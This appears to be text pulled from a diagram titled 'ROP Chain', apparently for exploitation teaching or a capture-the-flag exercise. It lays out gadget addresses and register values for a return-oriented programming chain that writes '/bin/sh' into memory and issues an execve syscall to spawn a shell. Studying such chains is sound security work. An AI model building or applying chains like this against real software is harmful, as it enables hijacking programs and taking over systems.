 ROP Chain
0x400686
pop rdi ; ret
.bss
0x6bb2e0
‘/bin/sh\x00’
0x410093
pop rsi ; ret
‘/bin/sh\x00’
0x446c1b
mov qword ptr [rdi], rsi ; ret
0x410093
pop rsi ; ret
0x0
0x4494b5
pop rdx ; ret
0x0
0x415294
pop rax ; ret
0x3b
rsp
0x474a65
syscall ; ret
rax = 0x3b
rdi = 0x6bb2e0 -> “/bin/sh”
rsi = 0x0
rdx = 0x0